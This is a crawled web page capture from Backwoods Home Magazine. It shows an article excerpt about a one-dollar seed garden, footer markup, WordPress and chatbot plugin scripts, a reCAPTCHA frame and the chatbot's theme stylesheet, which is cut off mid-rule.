                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-1-garden/"  rel="bookmark" title="The $1 Garden">The $1 Garden</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Jonathan Nunan




Issue #122 • March/April, 2010



The dollar garden is simple in concept: buy as many seeds as you can for one dollar and harvest as much food as possible from the plants you...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/the-1-garden/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2025 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6949d20f9256e
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:82291,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979644" id="akismet-frontend-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[82291]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/bhm/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -137
content:
{"82291":467}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ojoqRm2FPtyYo532eFA3CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766445588344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650
body_size: 4253
content:
.mwai-chatgpt-theme {
  --mwai-spacing: 15px;
  --mwai-fontSize: 15px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 460px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: white;
  --mwai-iconTextBackgroundColor: #343541;
  --mwai-fontColor: #FFFFFF;
  --mwai-backgroundPrimaryColor: #454654;
  --mwai-backgroundHeaderColor: #343541;
  --mwai-bubbleColor: #343541;
  --mwai-headerButtonsColor: #FFFFFF;
  --mwai-conversationsBackgroundColor: #202123;
  --mwai-conversationsTextColor: #FFFFFF;
  --mwai-backgroundSecondaryColor: #343541;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
}

.mwai-chatgpt-theme * {
  box-sizing: border-box;
}

.mwai-chatgpt-theme .mwai-content {
  background: var(--mwai-backgroundSecondaryColor);
  color: var(--mwai-fontColor);
  font-size: var(--mwai-fontSize);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border-radius: var(--mwai-borderRadius);
}

.mwai-chatgpt-theme .mwai-shortcuts {
  display: flex;
  justify-content: center;
  margin: var(--mwai-spacing);
}

.mwai-chatgpt-theme .mwai-shortcuts .mwai-shortcut {
  margin-right: calc(var(--mwai-spacing) / 2);
}

.mwai-chatgpt-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-chatgpt-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-chatgpt-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-chatgpt-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-chatgpt-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
}

.mwai-chatgpt-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-chatgpt-theme .mwai-conversation {
  overflow: auto;
}

.mwai-chatgpt-theme .mwai-reply {
  display: flex;
  padding: var(--mwai-spacing);
  position: relative;
  line-height: var(--mwai-lineHeight);
  transition: opacity 0.35s cubic-bezier(0.4, 0, 0.2, 1);
}

.mwai-chatgpt-theme .mwai-reply.mwai-fade-out {
  opacity: 0;
}

.mwai-chatgpt-theme .mwai-reply.mwai-user {
  background: var(--mwai-backgroundSecondaryColor);
}

.mwai-chatgpt-theme .mwai-reply.mwai-ai {
  background: var(--mwai-backgroundPrimaryColor);
}

.mwai-chatgpt-theme .mwai-reply .mwai-name {
  color: var(--mwai-fontColor);
  margin-right: 5px;
}

.mwai-chatgpt-theme .mwai-reply .mwai-name .mwai-name-text {
  opacity: 0.50;
  white-space: nowrap;
}

.mwai-chatgpt-theme .mwai-reply .mwai-name .mwai-avatar {
  margin-right: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
  overflow: hidden;
}

.mwai-chatgpt-theme .mwai-reply .mwai-name .mwai-avatar img {
  width: 32px;
  height: 32px;
  min-width: 32px;
  min-height: 32px;
}

.mwai-chatgpt-theme .mwai-reply .mwai-name .mwai-avatar.mwai-svg img {
  width: 28px;
  height: 28px;
  min-width: 28px;
  min-height: 28px;
  filter: brightness(0) invert(1);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text {
  flex: auto;
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
  color: var(--mwai-fontColor);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text * {
  font-size: var(--mwai-fontSize);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text > span > *:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text > span > *:last-child {
  margin-bottom: 0;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text a {
  color: #2196f3;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text h1, .mwai-chatgpt-theme .mwai-reply .mwai-text h2, .mwai-chatgpt-theme .mwai-reply .mwai-text h3, .mwai-chatgpt-theme .mwai-reply .mwai-text h4 {
  color: var(--mwai-fontColor);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text h1 {
  font-size: 200%;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text h2 {
  font-size: 160%;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text h3 {
  font-size: 140%;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text h4 {
  font-size: 120%;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text p code {
  background: var(--mwai-backgroundSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: 90%;
  font-family: system-ui;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  break-after: auto;
  white-space: pre-wrap;
  font-size: 95%;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: hsl(0 0% 0% / 30%);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text ul, .mwai-chatgpt-theme .mwai-reply .mwai-text ol {
  padding: 0;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text ol {
  margin: 0 0 0 20px;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundSecondaryColor);
  border-collapse: collapse;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text thead {
  background: var(--mwai-backgroundSecondaryColor);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text tr, .mwai-chatgpt-theme .mwai-reply .mwai-text td {
  padding: 2px 5px;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text td {
  border: 2px solid var(--mwai-backgroundSecondaryColor);
}

.mwai-chatgpt-theme .mwai-reply .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme .mwai-reply .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-chatgpt-theme .mwai-reply.mwai-system {
  background: var(--mwai-errorBackgroundColor);
  color: var(--mwai-errorFontColor);
}

.mwai-chatgpt-theme .mwai-reply.mwai-system .mwai-name {
  display: none;
}

.mwai-chatgpt-theme .mwai-input {
  display: flex;
  padding: var(--mwai-spacing);
  border-top: 1px solid var(--mwai-backgroundPrimaryColor);
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  overflow: hidden;
  display: flex;
  padding: calc(var(--mwai-spacing) / 2);
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text.mwai-blocked {
  background: var(--mwai-errorBackgroundColor);
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text.mwai-dragging {
  filter: brightness(1.2);
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea {
  background: inherit;
  color: var(--mwai-fontColor);
  padding-left: calc(var(--mwai-spacing) / 2);
  flex: auto;
  border: none;
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea:focus {
  outline: none;
  box-shadow: none;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: var(--mwai-fontColor);
  opacity: 0.5;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon {
  background: url("icons/dark-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  z-index: 100;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-chatgpt-theme .mwai-input button {
  margin-left: var(--mwai-spacing);
}

.mwai-chatgpt-theme .mwai-compliance {
  opacity: 0.50;
  margin-top: calc(-1 * var(--mwai-spacing));
  padding: calc(var(--mwai-spacing) / 1.5) var(--mwai-spacing);
  font-size: smaller;
  color: var(--mwai-fontColor);
  text-align: left;
}

.mwai-chatgpt-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-chatgpt-theme .mwai-gallery img {
  width: 100%;
}

.mwai-chatgpt-theme button {
  color: var(--mwai-fontColor);
  background: var(--mwai-backgroundSecondaryColor);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
  min-width: 90px;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.2s ease-out;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  position: relative;
}

.mwai-chatgpt-theme button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-chatgpt-theme button:hover {
  background: var(--mwai-backgroundPrimaryColor);
}

.mwai-chatgpt-theme button[disabled] {
  cursor: not-allowed;
}

.mwai-chatgpt-theme button[disabled] span {
  opacity: 0.5;
}

.mwai-chatgpt-theme button[disabled].mwai-busy span {
  display: none;
}

.mwai-chatgpt-theme button[disabled].mwai-busy:before {
  content: '';
  width: 18px;
  height: 18px;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-chatgpt-theme.mwai-form-container {
  padding: var(--mwai-spacing);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  background: var(--mwai-backgroundSecondaryColor);
  border-radius: var(--mwai-borderRadius);
}

.mwai-chatgpt-theme.mwai-form-container fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
}

.mwai-chatgpt-theme.mwai-form-container fieldset input[type="text"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="email"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="tel"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="url"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="password"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="number"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="date"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="datetime"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="datetime-local"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="month"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="search"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="time"], .mwai-chatgpt-theme.mwai-form-container fieldset input[type="week"], .mwai-chatgpt-theme.mwai-form-container fieldset select, .mwai-chatgpt-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-chatgpt-theme.mwai-form-container fieldset select {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-chatgpt-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-family: inherit;
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-chatgpt-theme.mwai-form-container fieldset input[disabled], .mwai-chatgpt-theme.mwai-form-container fieldset select[disabled], .mwai-chatgpt-theme.mwai-form-container fieldset textarea[disabled] {
  opacity: 0.25;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit button {
  height: 45px;
  background: none;
  width: 100%;
  color: var(--mwai-fontColor);
  font-size: var(--mwai-fontSize);
  background-color: var(--mwai-backgroundSecondaryColor);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  transition: all 0.2s ease-out;
  position: relative;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit button:hover {
  background: var(--mwai-backgroundPrimaryColor);
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit button[disabled] span {
  opacity: 0.25;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit button[disabled]:hover {
  background: none;
  cursor: not-allowed;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit.mwai-loading button span {
  opacity: 0;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-submit.mwai-loading button::after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output {
  font-size: var(--mwai-fontSize);
  position: relative;
  margin-top: var(--mwai-spacing);
  padding: var(--mwai-spacing);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output.mwai-error {
  background: var(--mwai-errorBackgroundColor);
  color: var(--mwai-errorFontColor);
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:last-child {
  margin-bottom: 0;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output img {
  max-width: 33%;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:last-child {
  margin-bottom: 0;
}

.mwai-chatgpt-theme.mwai-form-container .mwai-form-output-container.mwai-has-content {
  display: block;
}

.mwai-chatgpt-theme.mwai-form-container .wp-block-columns {
  margin: 0;
}

.mwai-chatgpt-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-backgroundHeaderColor);
  overflow: hidden;
}

.mwai-chatgpt-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-chatgpt-theme.mwai-discussions .mwai-header {
  color: var(--mwai-headerButtonsColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-chatgpt-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-chatgpt-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-chatgpt-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-chatgpt-theme.mwai-discussions .mwai-content li:hover {
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-chatgpt-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-chatgpt-theme.mwai-transition, .mwai-chatgpt-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-chatgpt-theme.mwai-transition-visible, .mwai-chatgpt-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-chatgpt-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-chatgpt-theme .mwai-text img {
  max-width: 100%;
}

.mwai-chatgpt-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-chatgpt-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-chatgpt-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-chatgpt-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-chatgpt-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-chatgpt-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-chatgpt-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-chatgpt-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
